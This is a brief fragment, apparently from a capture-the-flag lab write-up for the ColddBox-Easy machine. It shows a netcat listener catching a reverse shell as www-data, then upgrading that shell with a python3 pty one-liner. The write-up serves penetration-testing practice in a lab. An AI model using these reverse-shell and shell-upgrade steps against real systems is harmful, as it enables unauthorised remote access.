 (root💀Kali)-[/home/mufasa]
# nc -lvp 4545
listening on [any] 4545 ...
192.168.56.107: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.107] 57422
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linu
x
 10:46:14 up  1:14,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ColddBox-Easy:/$
KALI
BY OFFENSIVE SECURITY